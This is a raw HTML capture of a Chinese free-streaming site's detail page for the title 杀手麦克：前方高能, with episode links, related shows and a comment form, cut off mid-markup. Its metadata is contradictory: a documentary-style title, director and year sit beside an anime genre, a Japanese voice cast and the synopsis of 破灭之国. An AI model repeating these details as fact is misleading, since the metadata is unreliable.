

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shendu.tv/v-shashoumaikeqianfanggaoneng.html
body_size: 12597
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《杀手麦克：前方高能》高清在线观看-免费下载-深度影院</title><meta name="keywords" content="杀手麦克：前方高能,杀手麦克：前方高能在线观看,杀手麦克：前方高能全集,电视剧杀手麦克：前方高能,杀手麦克：前方高能下载,杀手麦克：前方高能主题曲,杀手麦克：前方高能剧情,杀手麦克：前方高能演员表"><meta name="description" content="杀手麦克：前方高能杀手麦克：前方高能在线观看 杀手麦克：前方高能全集 电视剧杀手麦克：前方高能；杀手麦克：前方高能剧情：自古以来被神送往人间并一直在帮助人类的魔女一族,因为超工业革命的发展变得对人类来说已不再是必要的存在,而是一种威胁。人类开始狩猎魔女以消除魔法的不科学力量。阿多尼斯是一个年轻的魔女学徒,当他眼睁睁的看着"><link rel="canonical" href="https://www.shendu.tv/v-shashoumaikeqianfanggaoneng.html" /><meta name="mobile-agent" content="format=html5;url=https://m.shendu.tv/v-shashoumaikeqianfanggaoneng.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"orange",box:0},root:"/",public:"/",tpl:"/",wap_status:"1",wap_url:"https://m.shendu.tv/v-shashoumaikeqianfanggaoneng.html",sid:"1",cid:"32",id:"171961"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.shendu.tv/jilupian/"><span class="iconfont icon-left"></span>杀手麦克：前方高能</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/dianshiju/">电视剧</a></li><li class="active  hidden-xs"><a href="https://www.shendu.tv/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.shendu.tv/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.shendu.tv/v-shenyikaijuhuodetianhuchuancheng.html" target="_blank"><i>1</i>神医，开局获得天狐传承</a></li><li><a href="https://www.shendu.tv/v-niciwomanchengfengyu.html" target="_blank"><i>2</i>你赐我满城风雨</a></li><li><a href="https://www.shendu.tv/v-qilingxuanxuexiaozhiqingshifutaxumouyijiu.html" target="_blank"><i>3</i>七零玄学小知青师父他蓄谋已久</a></li><li><a href="https://www.shendu.tv/v-jiabailiedediyu2.html" target="_blank"><i>4</i>加百列的地狱2</a></li><li><a href="https://www.shendu.tv/v-aomenfengyun2guoyu.html" target="_blank"><i>5</i>澳门风云2国语</a></li><li><a href="https://www.shendu.tv/v-zhenlizhansheng2.html" target="_blank"><i>6</i>真理战胜2</a></li><li><a href="https://www.shendu.tv/v-zuihoujihuidaxuelanqiudierji.html" target="_blank"><i>7</i>最后机会大学：篮球第二季</a></li><li><a href="https://www.shendu.tv/v-zhangzhongzhiwusongzongqujiaoqikezhicuo.html" target="_blank"><i>8</i>掌中之物：宋总娶娇妻可知错</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://img.bdzyimg1.com/upload/vod/20250111-1/65ad2aa37be28fa31b6749a03c6a63c8.jpg" alt="杀手麦克：前方高能"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="171961" data-cid="32"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="171961" data-cid="32"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="171961" data-cid="32"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="32" data-cid="171961"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>杀手麦克：前方高能</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>更新第12集</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.shendu.tv/jilupian/index_donghua____.html" target="_blank">动画</a> <a href="https://www.shendu.tv/jilupian/index_mofa____.html" target="_blank">魔法</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.shendu.tv/mingxing/shichuanjieren/" target="_blank">石川界人</a> <a href="https://www.shendu.tv/search/%E5%92%8C%E6%B0%94%E6%9D%8F%E6%9C%AA.html" target="_blank">和气杏未</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.shendu.tv/search/%E7%BB%B4%E5%85%8B%E6%8B%89%E5%A7%86%C2%B7%E7%94%98%E5%9C%B0.html" target="_blank">维克拉姆·甘地</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2019</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">时长：</span>120分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>英语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>欧美</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2025-01-17 18:17:13</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>自古以来被神送往人间并一直在帮助人类的魔女一族,因为超工业革命的发展变得对人类来说已不再是必要的存在,而是一种威胁。人类开始狩猎魔女以消除魔法的不科学力量。阿多尼斯是一个年轻的魔女学徒,当他眼睁睁的看着倾慕的魔女导师克洛伊被猎杀,痛恨这一切的他决心用所学到的魔法向人类宣誓报仇。《破灭之国》是作者yoruhashi创作的漫画作品。近日官宣动画化！</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"><a class="btn btn-color" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-1.html">立即播放</a></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="171961" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm8hd38euj205u07pq4h.jpg" alt="娜塔尔雅-卢达科娃"><span>娜塔尔雅-卢达科娃</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsntpkleedj305u07pabi.jpg" alt="吉安卡洛-埃斯珀西多"><span>吉安卡洛-埃斯珀西多</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsogrl7bh9j305u07pq37.jpg" alt="中国红组合"><span>中国红组合</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm7q4tc9rj205u07pq47.jpg" alt="肯-科齐格"><span>肯-科齐格</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>自古以来被神送往人间并一直在帮助人类的魔女一族,因为超工业革命的发展变得对人类来说已不再是必要的存在,而是一种威胁。人类开始狩猎魔女以消除魔法的不科学力量。阿多尼斯是一个年轻的魔女学徒,当他眼睁睁的看着倾慕的魔女导师克洛伊被猎杀,痛恨这一切的他决心用所学到的魔法向人类宣誓报仇。《破灭之国》是作者yoruhashi创作的漫画作品。近日官宣动画化！</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.shendu.tv/v-shashoumaikeqianfanggaoneng.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/music/shashoumaikeqianfanggaoneng/" title="杀手麦克：前方高能主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/taici/shashoumaikeqianfanggaoneng/" title="杀手麦克：前方高能经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/filmtime/shashoumaikeqianfanggaoneng/" title="杀手麦克：前方高能播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><!-- details-play-title--><div class="details-play-title clearfix"><ul class="details-play-nav hidden-xs" id="Tab"><li class="active "><a id="#con_playlist_1" class="gico dbm3u8" href="javascript:void(0);">百度</a></li><div class="pull-right pt-xs-5"><a rel="nofollow" href="https://www.shendu.tv/gb/171961.html" target="_blank"><span class="iconfont icon-liuyan font20"></span>不能播放，报错</a></div></ul><ul class="details-play-nav visible-xs"><li><a class="pl-xs-10" rel="nofollow" href="javascript:void(0);">来源：</a></li><li class="details-play-more min-play-more active moreTab" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico dbm3u8"><em class="name">百度云播</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico dbm3u8">百度云播</a></li></ul></li></ul></div><!-- details-play-title end--><!-- pannel-box--><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-0 mt-xs-10"><ul class="play-list fade-in "  id="con_playlist_1"><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-15.html">第12集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-14.html">第11集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-13.html">第10集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-12.html">第09集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-11.html">第9集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-10.html">第08集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-9.html">第8集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-8.html">第07集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-7.html">第7集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-6.html">第06集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-5.html">第05集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-4.html">第04集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-3.html">第03集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-2.html">第02集</a></li><li class="col-lg-5 col-md-4 col-sm-3 col-xs-2 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-shashoumaikeqianfanggaoneng-1-1.html">第01集</a></li></ul></div></div><!-- pannel-box end--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.shendu.tv/mingxing/shichuanjieren/" title="石川界人" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsonogv01ij306107ymyt.jpg" alt="石川界人"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.shendu.tv/mingxing/shichuanjieren/" target="_blank">石川界人</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">日本男演员</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-daerwenshibian.html" title="达尔文事变" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260107-1/ef90cefe36e86eebeb2e80cc4ddd1ec3.jpg" alt="达尔文事变"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至03集</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-daerwenshibian.html" target="_blank">达尔文事变</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.shendu.tv/v-zhibumiedenidisanji.html" title="致不灭的你第三季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251005-1/65ae966dc57c828890443ddb3c6de1fe.jpg" alt="致不灭的你第三季"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至14集</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-zhibumiedenidisanji.html" target="_blank">致不灭的你第三季</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.shendu.tv/v-ticaowushi.html" title="体操武士" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/0cacb1fe2eb7ddc283faf3b33df20474.jpg" alt="体操武士"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新HD</span></a><div class="name text-center text-overflow"><a href="https://www.shendu.tv/v-ticaowushi.html" target="_blank">体操武士</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-qingwenninjintianyaolaidiantuzimadisanji.html" title="请问您今天要来点兔子吗？ 第三季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/fff87fffa6ccf45eec0fdb2567072971.jpg" alt="请问您今天要来点兔子吗？ 第三季"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新第25集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-qingwenninjintianyaolaidiantuzimadisanji.html" target="_blank">请问您今天要来点兔子吗？ 第三季</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-qiangshenstargaze.html" title="枪神STARGAZE" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260110-1/de104594d9bee1bcfd5c5b52a2fa8cae.jpg" alt="枪神STARGAZE"><span class="iconfont icon-play play"></span><span class="score">7.0</span><span class="vtitle text-right">更新至03集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-qiangshenstargaze.html" target="_blank">枪神STARGAZE</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-yidao.html" title="义道" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260125-1/2789a4632e7bdb39e50bab5c02e81077.jpg" alt="义道"><span class="iconfont icon-play play"></span><span class="score">4.0</span><span class="vtitle text-right">更新第03集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-yidao.html" target="_blank">义道</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-mingyunqiyiyanpin.html" title="命运/奇异赝品" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2926891106.jpg" alt="命运/奇异赝品"><span class="iconfont icon-play play"></span><span class="score">7.0</span><span class="vtitle text-right">更新至第04集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-mingyunqiyiyanpin.html" target="_blank">命运/奇异赝品</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-yongzhezhixie.html" title="勇者之屑" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2918756234.jpg" alt="勇者之屑"><span class="iconfont icon-play play"></span><span class="score">4.0</span><span class="vtitle text-right">更新至第03集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-yongzhezhixie.html" target="_blank">勇者之屑</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.shendu.tv/v-mingyunqiyiyanpin1.html" title="命运奇异赝品" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://img.bdzyimg1.com/upload/vod/20260125-1/460316c9b5c59427fc84347ef7e82fcb.jpg" alt="命运奇异赝品"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新第04集</span></a><div class="name text-overflow"><a href="https://www.shendu.tv/v-mingyunqiyiyanpin1.html" target="_blank">命运奇异赝品</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="171961" data-cid="32" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769283351.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; 